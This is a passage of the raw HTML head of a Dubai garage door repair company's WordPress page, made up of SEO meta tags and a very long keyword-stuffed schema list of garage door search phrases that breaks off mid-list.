

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://garagedoorrepairdubai.com/garage-door-repair-fixing-services-dubai/
body_size: 36916
content:

<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://garagedoorrepairdubai.com/xmlrpc.php" />

		<!-- W3TC-include-js-head -->
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Garage Door Repair Fixing Services Dubai - 0564551950</title>
	<link rel="canonical" href="https://garagedoorrepairdubai.com/garage-door-repair-fixing-services-dubai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Garage Door Repair Fixing Services Dubai - 0564551950" />
	<meta property="og:description" content="Automatic Garage Doors Repair and Installation Services in Dubai Professional &amp; Budget-Friendly Maintenance Solutions Straight From the Experts Team We provide garage door repair fixing services dubai 0564551950 ,Servicing &amp; Installation throughout Dubai UAE. We Deal in Overhead Garage Door, Sectional &amp; Roller Doors Plus Sales, Service, Repair, and Installation of residential &amp; commercial overhead Garage Doors and electric &hellip;" />
	<meta property="og:url" content="https://garagedoorrepairdubai.com/garage-door-repair-fixing-services-dubai/" />
	<meta property="og:site_name" content="0564551950" />
	<meta property="article:publisher" content="https://www.facebook.com/Rashid-Latif-Technical-Services-LLC-1711863515809973/" />
	<meta property="article:published_time" content="2017-11-16T11:52:53+00:00" />
	<meta property="article:modified_time" content="2022-01-04T05:36:59+00:00" />
	<meta property="og:image" content="https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Garage-Door-Repair-Fixing-Services-Dubai.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="463" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="@786" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@garagedoordxb" />
	<meta name="twitter:site" content="@garagedoordxb" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="@786" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://garagedoorrepairdubai.com/garage-door-repair-fixing-services-dubai/#article","isPartOf":{"@id":"https://garagedoorrepairdubai.com/garage-door-repair-fixing-services-dubai/"},"author":{"name":"@786","@id":"http://garagedoorrepairdubai.com/#/schema/person/0dad1125c45696d038316c89982f76d7"},"headline":"Garage Door Repair Fixing Services Dubai","datePublished":"2017-11-16T11:52:53+00:00","dateModified":"2022-01-04T05:36:59+00:00","mainEntityOfPage":{"@id":"https://garagedoorrepairdubai.com/garage-door-repair-fixing-services-dubai/"},"wordCount":974,"commentCount":0,"publisher":{"@id":"http://garagedoorrepairdubai.com/#organization"},"image":{"@id":"https://garagedoorrepairdubai.com/garage-door-repair-fixing-services-dubai/#primaryimage"},"thumbnailUrl":"https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Garage-Door-Repair-Fixing-Services-Dubai.jpg","keywords":["16 garage door in Dubai","16 x 7 garage door in Dubai","16x7 garage door in Dubai","24 hour garage door repair in Dubai","24 hour garage door service in Dubai","24 hr garage door repair in Dubai","A and a garage doors in Dubai","A garage doors in Dubai","Access garage doors in Dubai","Access master garage door opener in Dubai","Adjust garage door in Dubai","Adjust garage door spring in Dubai","Affordable garage doors in Dubai","Akylink garage door opener in Dubai","All garage door repair in Dubai","Allister garage door opener in Dubai","Aluminum garage door in Dubai","Aluminum garage doors in Dubai","American garage door in Dubai","Automated garage doors in Dubai","Automatic door opener in Dubai","Automatic door openers in Dubai","Automatic door repair in Dubai","Automatic Garage","Automatic garage door closer in Dubai","Automatic garage door company in Dubai","Automatic garage door in Dubai","Automatic garage door installation in Dubai","Automatic garage door installer in Dubai","Automatic garage door opener in Dubai","Automatic garage door opener repair in Dubai","Automatic garage door openers in Dubai","Automatic garage door repair in Dubai","Automatic garage door repair service in Dubai","Automatic garage door repairs in Dubai","Automatic garage doors in Dubai","Automatic garage opener in Dubai","Automatic Opener","Belt drive garage door opener in Dubai","Best Garage","Best garage door company in Dubai","Best garage door in Dubai","Best garage door opener in Dubai","Best garage door openers in Dubai","Best garage door repair in Dubai","Best garage doors in Dubai","Black garage doors in Dubai","Broken garage door cable in Dubai","Broken garage door in Dubai","Broken garage door opener in Dubai","Broken garage door spring in Dubai","Broken garage door spring repair in Dubai","Broken garage door springs in Dubai","Broken garage doors in Dubai","Broken spring garage door in Dubai","Broken spring in Dubai","Broken spring on garage door in Dubai","Broken springs in Dubai","Buy Garage","Buy garage door opener in Dubai","Buy garage doors in Dubai","Buy garage doors online in Dubai","Buying garage doors in Dubai Garage door buy in Dubai Door Cost","Cardale garage doors in Dubai","Carriage Doors","Carriage doors in Dubai","Carriage garage door in Dubai","Carriage garage doors in Dubai","Carriage house doors in Dubai","Carriage house garage doors in Dubai","Carriage style garage doors in Dubai","Cedar garage doors in Dubai","Chamberlain Garage","Chamberlain garage door in Dubai","Chamberlain garage door opener in Dubai","Chamberlain garage door opener parts in Dubai","Chamberlain garage door opener remote in Dubai","Chamberlain garage door openers in Dubai","Chamberlain garage door parts in Dubai","Chamberlain garage door remote in Dubai","Chamberlain garage doors in Dubai","Chamberlain liftmaster in Dubai","Cheap garage doors in Dubai","Cheapest garage doors in Dubai","Chi garage doors in Dubai","Clicker garage door opener in Dubai","Clopay doors in Dubai","Clopay garage door in Dubai","Clopay garage door parts in Dubai","Clopay garage doors in Dubai","Commercial","Commercial door in Dubai","Commercial door repair in Dubai","Commercial garage door in Dubai","Commercial garage door installation in Dubai","Commercial garage door opener in Dubai","Commercial garage door openers in Dubai","Commercial garage door repair in Dubai","Commercial garage doors in Dubai","Commercial overhead Door in Dubai","Commercial overhead door repair in Dubai","Commercial overhead garage doors in Dubai","Composite garage doors in Dubai","Contemporary garage doors in Dubai","Control Garage","Correct garage doors in Dubai","Cost of garage door in Dubai","Cost of garage door repair in Dubai","Cost of garage doors in Dubai","Craftsman garage door opener in Dubai","Craftsman garage door openers in Dubai","Custom garage door in Dubai","Custom garage doors in Dubai","Custom overhead Doors in Dubai","Custom wood garage doors in Dubai","Dalton Garage","Dalton garage doors in Dubai","Decorative garage door hardware in Dubai","Designer garage doors in Dubai","Discount garage doors in Dubai","Door","Door Broken","Door Company","Door Fixed","Door fixer in Dubai","Door fixers in Dubai","Door garage in Dubai","Door garage repair in Dubai","Door in a garage door in Dubai","Door in garage door in Dubai","Door Maintenance","Door opener in Dubai","Door openers in Dubai","Door Parts","Door Remote","Door repair company in Dubai","Door repair service in Dubai","Door repair services in Dubai","Door repairs in Dubai","Door Sales","Door Spring","Door to garage in Dubai","Door Torsion","Door Track","Doors for garage in Dubai","Doors garage in Dubai","Doors repair services in Dubai","Doors Residential","Doors Windows Repair in Dubai","Double garage door in Dubai","Double garage doors in Dubai","Dubai","Electric door opener in Dubai","Electric garage door in Dubai","Electric garage door opener in Dubai","Electric garage door openers in Dubai","Electric garage door repair in Dubai","Electric garage door repairs in Dubai","Electric garage doors in Dubai","Electric Opener","Emergency garage door repair in Dubai","emergency garage door service in Dubai","Fiberglass garage doors in Dubai","Fix a garage door in Dubai","Fix garage door cable in Dubai","Fix garage door in Dubai","Fix garage door opener in Dubai","Fix garage door spring in Dubai","Fix garage doors in Dubai","Fix garage in Dubai","Fixing a garage door in Dubai","Fixing a garage door spring in Dubai","Fixing garage door cables in Dubai","Fixing garage door in Dubai","Fixing garage door opener in Dubai","Fixing garage door spring in Dubai","Fixing garage door springs in Dubai","Fixing garage doors in Dubai","Folding garage doors in Dubai","Garador garage doors in Dubai","Garage","Garage Door","Garage door accessories in Dubai","Garage door adjustment in Dubai","Garage door and opener in Dubai","Garage door automatic opener in Dubai","Garage door automation in Dubai","Garage door bottom seal in Dubai","Garage door brands in Dubai","Garage door broken in Dubai","Garage door broken spring in Dubai","Garage door broken spring repair in Dubai","Garage door cable in Dubai","Garage door cable repair in Dubai","Garage door cable replacement in Dubai","Garage door chain in Dubai","Garage door chain repair in Dubai","Garage door clicker in Dubai","Garage door closer in Dubai","Garage door companies in Dubai","Garage door company in Dubai","Garage door contractor in Dubai","Garage door contractors in Dubai","Garage door controls in Dubai","Garage door cost in Dubai","Garage door costs in Dubai","Garage door dealers in Dubai","Garage door designs in Dubai","Garage door dimensions in Dubai","Garage door doctor in Dubai Garage door sensor in Dubai Wood garage door in Dubai Garage door cables in Dubai","Garage door electric opener in Dubai","Garage door electric openers in Dubai","Garage door emergency repair in Dubai","Garage door estimate in Dubai","Garage door estimates in Dubai","Garage door experts in Dubai","Garage door extension spring in Dubai","Garage door extension spring replacement in Dubai","Garage door extension springs in Dubai","Garage door fitting in Dubai","Garage door fix in Dubai","Garage door fixed in Dubai","Garage door fixer in Dubai","Garage door fixes in Dubai","Garage door fixing in Dubai","Garage door for sale in Dubai Garage door opener sale in Dubai Garage door openers on sale in Dubai. Garage door opener sales in Dubai","Garage door framing in Dubai","Garage door guys in Dubai","Garage door handles in Dubai","Garage door hardware in Dubai","Garage door hinge in Dubai","Garage door hinges in Dubai","Garage door in Dubai","Garage door install in Dubai","Garage door installation and repair","Garage door installation company in Dubai","Garage door installation cost in Dubai","Garage door installation in Dubai","garage door installation price","garage door installation prices","Garage door installations in Dubai","Garage door installer in Dubai","Garage door installers in Dubai","Garage door insulation kit in Dubai","Garage door insulation panels in Dubai","Garage door keypad in Dubai","Garage door keypads in Dubai","Garage door lock in Dubai","Garage door locks in Dubai","Garage door lubricant in Dubai","Garage door maintenance in Dubai","Garage door manufacturer in Dubai","Garage door manufacturers in Dubai","Garage door mechanic in Dubai","Garage door mechanics in Dubai","Garage door monitor in Dubai","Garage door motor in Dubai","Garage door motor repair in Dubai","Garage door motors in Dubai","Garage door off track in Dubai","Garage door opener battery in Dubai","Garage door opener brands in Dubai","Garage door opener chain in Dubai","Garage door opener cost in Dubai","Garage door opener in Dubai","Garage door opener installation cost in Dubai","Garage door opener installation in Dubai","Garage door opener installer in Dubai","Garage door opener installers in Dubai","Garage door opener keypad in Dubai","Garage door opener maintenance in Dubai","Garage door opener parts in Dubai","garage door opener prices","Garage door opener problems in Dubai","Garage door opener receiver in Dubai","Garage door opener remote control in Dubai","Garage door opener remote in Dubai","Garage door opener remote replacement in Dubai","Garage door opener remotes in Dubai","Garage door opener repair in Dubai","Garage door opener repair service in Dubai","Garage door opener repairs in Dubai","Garage door opener replacement in Dubai","Garage door opener reviews in Dubai","Garage door opener service in Dubai","Garage door opener spring in Dubai","Garage door opener springs in Dubai","Garage door opener system in Dubai","Garage door opener troubleshooting in Dubai","Garage door openers in Dubai","Garage door openers installation in Dubai","garage door openers remote","Garage door openers remotes in Dubai","Garage door openers repair in Dubai","Garage door openers reviews in Dubai","Garage door openers sale in Dubai","Garage door opening in Dubai","Garage door operator in Dubai","Garage door operators in Dubai","Garage door overhead in Dubai","Garage door panel in Dubai","Garage door panel repair in Dubai","Garage door panel replacement in Dubai","Garage door panels for sale in Dubai","Garage door panels in Dubai","Garage door panels replacement in Dubai","Garage door parts in Dubai","garage door price","garage door prices","garage door pricing","Garage door problem in Dubai","Garage door problems in Dubai","Garage door rail repair in Dubai","Garage door rails in Dubai","Garage door receiver in Dubai","Garage door refurbishment in Dubai","Garage door reinforcement in Dubai","Garage door remote control in Dubai","Garage door remote controls in Dubai","Garage door remote in Dubai","Garage door remote openers in Dubai","Garage door remote repair in Dubai","Garage door remote replacement in Dubai","Garage door remotes in Dubai","Garage Door Repair Abu Hail Dubai","Garage Door Repair Al Awir Dubai","Garage Door Repair Al Bada Dubai","Garage Door Repair Al Baraha Dubai","Garage Door Repair Al Buteen Dubai","Garage Door Repair Al Dhagaya Dubai","Garage Door Repair Al Furjan Dubai","Garage Door Repair Al Garhoud Dubai","Garage Door Repair Al Guoz Fourth Dubai","Garage Door Repair Al Hamriya Dubai","Garage Door Repair Al Hamriya Por Dubai","Garage Door Repair Al Hudaiba Dubai","Garage Door Repair Al Jaddaf Dubai","Garage Door Repair Al Jafiliya Dubai","Garage Door Repair Al Karama Dubai","Garage Door Repair Al Khwaneej Dubai","Garage Door Repair Al Mamzar Dubai","Garage Door Repair Al Manara Dubai","Garage Door Repair Al Mankhool Dubai","Garage Door Repair Al Mizhar Dubai","Garage Door Repair Al Muraqqabat Dubai","Garage Door Repair Al Murar Dubai","Garage Door Repair Al Muteena Dubai","Garage Door Repair Al Nahda Dubai","Garage Door Repair Al Quoz Industrial Dubai","Garage Door Repair Al Qusais Industrial Dubai","Garage Door Repair Al Rashidiya Dubai","Garage Door Repair Al Sabkha Dubai","Garage Door Repair Al Safa Dubai","Garage Door Repair Al Safouh Dubai","Garage Door Repair Al Satwa Dubai","Garage Door Repair Al Souq Al Kabeer Dubai","Garage Door Repair Al Twar Dubai","Garage Door Repair Al Waheda Dubai","Garage Door Repair Al Warqa Dubai","Garage Door Repair Al Wasl Dubai","Garage Door Repair Aleyas Dubai","Garage door repair and installation in Dubai","Garage Door Repair Arabian Renches Dubai","Garage door repair companies in Dubai","Garage door repair company in Dubai","Garage door repair cost in Dubai","Garage door repair costs in Dubai","Garage Door Repair Dubai lifestyle city Dubai","Garage Door Repair Dubai production city Dubai","Garage Door Repair Dubaiu","Garage Door Repair Elite Residence Dubai","Garage door repair estimate in Dubai","Garage Door Repair Falcon City Dubai","Garage Door Repair Fixing Services Dubai","Garage Door Repair Flamingo Villa Dubai","Garage Door Repair Green Community Dubai","Garage door repair houston in Dubai","Garage door repair in Dubai","Garage Door Repair Investment Park Dubai","Garage Door Repair Jebel Ali 1 2 3 4 Dubai","Garage Door Repair Jebel Ali Industrial Dubai","Garage Door Repair Jebel Ali Palm Dubai","Garage Door Repair Jebel Ali Village Dubai","Garage Door Repair Jumeira 1 2 3 4 Dubai","Garage Door Repair Jumeirah Beach Residence Dubai","Garage Door Repair Jumeirah Districts Dubai","Garage Door Repair Jumeirah Golf Estat Dubai","Garage Door Repair Jumeirah Golf Estate Dubai","Garage Door Repair Jumeirah Hights Dubai","Garage Door Repair Jumeirah Islands Dubai","Garage Door Repair Jumeirah Park Dubai","Garage Door Repair Jumeirah Village circle Dubai","Garage Door Repair Jumeirah Village Triangle Dubai","Garage Door Repair lifestyle city Dubai","Garage door repair los angeles in Dubai","Garage Door Repair Madinat Jumeirah Dubai","Garage Door Repair Marsa Dubai Dubai","Garage Door Repair Masakin Al Furjan Dubai","Garage Door Repair Meadows Springs Dubai","Garage Door Repair Mirdif City Center Dubai","Garage Door Repair Motor City Dubai","Garage Door Repair Mudon villa Dubai","Garage Door Repair Muhaisanah Dubai","Garage Door Repair Palm Jumeirah Dubai","Garage door repair panels in Dubai","Garage door repair parts in Dubai","Garage door repair phoenix in Dubai","Garage Door Repair Polo Homes Dubai","garage door repair prices","Garage Door Repair production city Dubai","Garage Door Repair Ras Al Khor Dubai","Garage Door Repair Repair Knowledge Village Dubai","Garage door repair san diego in Dubai","Garage door repair service in Dubai","Garage door repair services in Dubai","Garage Door Repair Silicon Oasis Dubai","Garage door repair spring in Dubai","Garage door repair springs in Dubai","Garage Door Repair Studio City Dubai","Garage Door Repair The Garden Dubai","Garage Door Repair The Greens Dubai","Garage Door Repair The Sustainable city Dubai","Garage Door Repair The Villa Dubai","Garage Door Repair Umm Al Sheif Dubai","Garage Door Repair Umm Suqiem Dubai","Garage Door RepairAl Garhoud Dubai","Garage door repairman in Dubai","Garage door repairmen in Dubai","Garage door repairs cost in Dubai","Garage door repairs in Dubai","Garage door replace in Dubai","Garage door replacement cost in Dubai","Garage door replacement in Dubai","Garage door replacement panels in Dubai","Garage door replacement parts in Dubai","Garage door replacement service in Dubai","Garage door replacement spring in Dubai","Garage door replacement springs in Dubai","Garage door replacement track in Dubai","Garage door replacements in Dubai","Garage door reviews in Dubai","garage door roller","Garage door roller repair in Dubai","Garage door roller replacement in Dubai","garage door rollers","Garage door rollers replacement in Dubai","Garage door sale in Dubai","Garage door sales and installation in Dubai","garage door sales and service in Dubai","Garage door sales in Dubai","Garage door seal in Dubai","Garage door seals in Dubai","Garage door security in Dubai","Garage door sensors in Dubai","Garage door service and repair in Dubai","Garage door service company in Dubai","Garage door service in Dubai","Garage Door Services","garage door services company in Dubai","Garage door services in Dubai","Garage door servicing in Dubai","Garage door shop in Dubai","Garage door sizes in Dubai","Garage door spares in Dubai","Garage door specialists in Dubai","Garage door specials in Dubai","Garage door spring adjustment in Dubai","Garage door spring broke in Dubai","Garage door spring broken in Dubai","Garage door spring in Dubai","Garage door spring installation in Dubai","Garage door spring repair cost in Dubai","Garage door spring repair in Dubai","Garage door spring repair service in Dubai","Garage door spring repairs in Dubai","Garage door spring replacement cost in Dubai","Garage door spring replacement in Dubai","Garage door springs for sale in Dubai","Garage door springs in Dubai","Garage door springs installation in Dubai","Garage door springs repair in Dubai","Garage door springs replacement cost in Dubai","Garage door springs replacement in Dubai","Garage door strut in Dubai","Garage door struts in Dubai","Garage door styles in Dubai","Garage door systems in Dubai","Garage door technician in Dubai","Garage door technicians in Dubai","Garage door tension spring in Dubai","Garage door tension springs in Dubai","Garage door threshold in Dubai","Garage door torsion spring in Dubai","Garage door torsion spring installation in Dubai","Garage door torsion spring repair in Dubai","Garage door torsion spring replacement in Dubai","Garage door torsion springs in Dubai","Garage door track in Dubai","Garage door track repair in Dubai","Garage door track replacement in Dubai","Garage door tracks in Dubai","Garage door transmitter in Dubai","Garage door trim in Dubai","Garage door troubleshooting in Dubai","Garage door weather seal in Dubai","Garage door weatherstrip in Dubai","Garage door weatherstripping in Dubai","Garage door width in Dubai","Garage door window inserts in Dubai","Garage door windows in Dubai","Garage door with a door in Dubai","Garage DoorRepair The Sustainable city Dubai","Garage doors and openers in Dubai","Garage doors companies in Dubai","Garage doors company in Dubai","Garage doors cost in Dubai","Garage doors fix in Dubai","Garage doors for sale in Dubai","Garage doors in Dubai","Garage doors in Dubai in Dubai","Garage doors installation in Dubai","Garage doors installed in Dubai","Garage doors installers in Dubai","Garage doors maintenance in Dubai","Garage doors online in Dubai","Garage doors opener in Dubai","Garage doors openers in Dubai","Garage doors overhead in Dubai","Garage doors panels in Dubai","Garage doors parts in Dubai","garage doors price","garage doors prices","Garage doors remote in Dubai","garage doors remotes","Garage doors repair cost in Dubai","Garage doors repair in Dubai","Garage doors repair service in Dubai","Garage doors repairs in Dubai","Garage doors replacement in Dubai","Garage doors residential in Dubai","Garage doors sale in Dubai","Garage doors sales in Dubai","Garage doors service and repairs in Dubai","Garage doors service in Dubai","garage doors services in Dubai","Garage doors sizes in Dubai","Garage doors spring in Dubai","Garage doors spring repair in Dubai","Garage doors spring replacement in Dubai","Garage doors springs in Dubai","Garage doors suppliers in Dubai","Garage doors with doors in Dubai","Garage doors with windows in Dubai","Garage fix in Dubai","Garage installation in Dubai","Garage opener in Dubai","Garage opener installation in Dubai","Garage opener repair in Dubai","Garage openers in Dubai","Garage overhead door in Dubai","Garage overhead doors in Dubai","Garage remote control in Dubai","Garage remote in Dubai","Garage remotes in Dubai","Garage repair in Dubai","Garage repair service in Dubai","Garage repair services in Dubai","Garage repairs in Dubai","garage roller door","garage roller doors","Garage service door in Dubai","Garage service doors in Dubai","Garage service in Dubai","Garage spring in Dubai","Garage spring repair in Dubai","Garage spring replacement in Dubai","Garage springs in Dubai","Garagedoors in Dubai","Garages doors in Dubai","Genie Door","Genie door opener in Dubai","Genie garage door in Dubai","Genie garage door opener in Dubai","Genie garage door opener parts in Dubai","Genie garage door opener remote in Dubai","Genie garage door opener troubleshooting in Dubai","Genie garage door openers in Dubai","Genie garage door parts in Dubai","Genie garage door remote in Dubai","Genie garage doors in Dubai","Genie garage in Dubai","Genie intellicode garage door opener in Dubai","Glass Door Repair in Dubai","Glass Door Services in Dubai","Glass Door Work in Dubai","Glass garage door in Dubai","Glass garage doors in Dubai","Gliderol garage doors in Dubai","Haas garage doors in Dubai","Henderson garage door in Dubai","Henderson garage doors in Dubai","Holmes garage doors in Dubai","Home garage door in Dubai","Home garage doors in Dubai","Homelink garage door opener in Dubai","Hormann garage doors in Dubai","How to fix a garage door in Dubai","How to fix garage door in Dubai","How to install garage door in Dubai","Ideal garage doors in Dubai","Industrial garage door in Dubai","Industrial garage doors in Dubai","Industrial overhead Doors in Dubai","install a garage door opener in Dubai","Install Garage","install garage door in Dubai","install garage door opener in Dubai","install garage door spring in Dubai","install garage door springs in Dubai","install garage doors in Dubai","installation garage door in Dubai","installation of garage door in Dubai","installing a garage door in Dubai","installing a garage door opener in Dubai","installing a new garage door in Dubai","installing garage door in Dubai","installing garage door opener in Dubai","Installing garage door springs in Dubai","installing garage doors in Dubai","Insulated garage door in Dubai","Insulated garage doors in Dubai","Jackshaft garage door opener in Dubai","Keychain garage door opener in Dubai","Keypad garage door opener in Dubai","Legacy garage door opener in Dubai","Legacy garage door openers in Dubai","Lift master garage door opener in Dubai","Lift master in Dubai","Liftmaster","Liftmaster 3800 in Dubai","Liftmaster Garage","Liftmaster garage door in Dubai","Liftmaster garage door opener in Dubai","Liftmaster garage door opener parts in Dubai","Liftmaster garage door opener remote in Dubai","Liftmaster garage door openers in Dubai","Liftmaster in Dubai","Liftmaster parts in Dubai","Liftmaster remote in Dubai","Liftmaster remotes in Dubai","Linear garage door opener in Dubai","Linear garage door openers in Dubai","Local garage door companies in Dubai","Local garage door in Dubai","Local garage door installers in Dubai","Local garage door repair in Dubai","Local garage doors in Dubai","Marantec garage door opener in Dubai","Martin garage doors in Dubai","Menards garage doors in Dubai","Merlin garage door openers in Dubai","Metal garage door in Dubai","Metal garage doors in Dubai","Modern garage doors in Dubai","Motorcycle garage door opener in Dubai","New garage door cost in Dubai","New garage door in Dubai","New garage door installation in Dubai","New garage door opener in Dubai","New garage door openers in Dubai","New garage doors in Dubai","oak garage doors in Dubai","Opener Installation","Opener Repair","Opener Replacement","Overhead Door","Overhead Door co in Dubai","Overhead door companies in Dubai","Overhead door company in Dubai","Overhead Door corporation in Dubai","Overhead door garage door in Dubai","Overhead door garage door opener in Dubai","Overhead door garage doors in Dubai","Overhead Door in Dubai","Overhead Door installation in Dubai","Overhead door maintenance in Dubai","Overhead Door opener in Dubai","Overhead Door openers in Dubai","Overhead Door parts in Dubai","Overhead Door prices in Dubai","Overhead door remote in Dubai","Overhead door remotes in Dubai","Overhead door repairs in Dubai","overhead door replacement remote","Overhead Door rollers in Dubai","Overhead Door service in Dubai","Overhead door spring in Dubai","Overhead door spring replacement in Dubai","Overhead door springs in Dubai","Overhead Doors in Dubai","Overhead Garage","Overhead garage door company in Dubai","Overhead garage door in Dubai","Overhead garage door installation in Dubai","Overhead garage door opener in Dubai","Overhead garage door openers in Dubai","Overhead garage door parts in Dubai","overhead garage door prices","overhead garage door remote","Overhead garage door repair in Dubai","Overhead garage door service in Dubai","Overhead garage door spring in Dubai","Overhead garage door spring repair in Dubai","Overhead garage door spring replacement in Dubai","Overhead garage door springs in Dubai","Overhead garage door track in Dubai","Overhead garage doors in Dubai","Overhead garage doors repair in Dubai","Overhead garage in Dubai","Overhead roll up doors in Dubai","Panel Garage","Panel garage doors in Dubai","Precision garage door in Dubai","Precision garage door repair in Dubai","Precision garage doors in Dubai","Precision garage in Dubai","price of garage doors","Prices Garage","prices garage doors","Quality garage door repair in Dubai","Quiet garage door opener in Dubai","Raynor garage door in Dubai","Raynor garage door opener in Dubai","Raynor garage door openers in Dubai","Raynor garage doors in Dubai","Remote control garage doors in Dubai","Remote garage door in Dubai","Remote garage door opener in Dubai","Remote garage door openers in Dubai","Remote garage doors in Dubai","Repair a garage door in Dubai","Repair door in Dubai","Repair Garage","Repair garage door cable in Dubai","Repair garage door in Dubai","Repair garage door opener in Dubai","Repair garage door spring in Dubai","Repair garage doors in Dubai","Repair garage in Dubai","Repair Overhead","Repair overhead garage door in Dubai","Repair roller door in Dubai","Repair Services","Repairing a garage door in Dubai","Repairing garage door in Dubai","Repairing garage door opener in Dubai","Repairing garage door spring in Dubai","Repairing garage door springs in Dubai","Repairing garage doors in Dubai","Repairs to garage doors in Dubai","Replace garage door cable in Dubai","Replace garage door in Dubai","Replace garage door opener in Dubai","Replace garage door spring in Dubai","Replace garage door springs in Dubai","Replace garage doors in Dubai","Replacement Garage","Replacement garage door in Dubai","Replacement garage door opener in Dubai","Replacement garage door opener remote in Dubai","Replacement garage door openers in Dubai","Replacement garage door panels in Dubai","Replacement garage door springs for overhead garage doors in Dubai","Replacement garage door springs in Dubai","Replacement garage door track in Dubai","Replacement garage doors in Dubai","Replacing garage door cables in Dubai","Replacing garage door in Dubai","Replacing garage door opener in Dubai","Replacing garage door spring in Dubai","Replacing garage door springs in Dubai","Replacing garage doors in Dubai","Residential garage door in Dubai","Residential garage door installation in Dubai","Residential garage door openers in Dubai","residential garage door prices","Residential garage door repair in Dubai","Residential garage doors in Dubai","Residential roll up garage doors in Dubai","Roll up doors in Dubai","Roll up garage door in Dubai","Roll up garage door repair in Dubai","Roll up garage doors in Dubai","Roll up overhead doors in Dubai","Roller door in Dubai","Roller door maintenance in Dubai","Roller door repair in Dubai","Roller door repairs in Dubai","Roller doors in Dubai","Roller doors repairs in Dubai","Roller Garage","roller garage door","roller garage doors","Roller Repair","roller shutter garage door","roller shutter garage doors","Rolling Doors","Rolling doors in Dubai","Rolling Garage","Rolling garage door in Dubai","Rolling garage doors in Dubai","Rolling steel doors in Dubai","Rollup garage door in Dubai","Rollup garage doors in Dubai","Same day garage door repair in Dubai","Sectional garage door in Dubai","Sectional garage door repair in Dubai","Sectional garage doors in Dubai","Sectional overhead Doors in Dubai","service garage door in Dubai","Service garage doors in Dubai","servicing garage doors in Dubai garage door service repair in Dubai service door for garage in Dubai","Shop garage doors in Dubai","Side hinged garage doors in Dubai","Side mount garage door opener in Dubai","Single garage door in Dubai","Sliding garage doors in Dubai","Small garage doors in Dubai","Sommer garage door opener in Dubai","Spring for garage door in Dubai","Spring for garage door opener in Dubai","Spring garage door repair in Dubai","Spring Installation","Spring Repair","Springs for garage doors in Dubai","Standard garage door sizes in Dubai","Stanley garage door opener in Dubai","Stanley garage door opener parts in Dubai","stanley garage door opener remote","Steel garage door in Dubai","Steel garage doors in Dubai","Steel overhead Doors in Dubai","The garage door company in Dubai","The garage door doctor in Dubai","The garage door guys in Dubai","The garage door in Dubai","The roller door doctor in Dubai","tilt up garage door in Dubai","Timber garage doors in Dubai","Torsion spring garage door in Dubai","Torsion springs for garage doors in Dubai","Types of garage doors in Dubai","Universal garage door in Dubai","Universal garage door opener in Dubai","Universal garage door opener remote in Dubai","Universal garage door openers in Dubai","Universal garage door remote in Dubai","Universal garage door remotes in Dubai","Universal garage doors in Dubai","up and over garage door in Dubai","up and over garage doors in 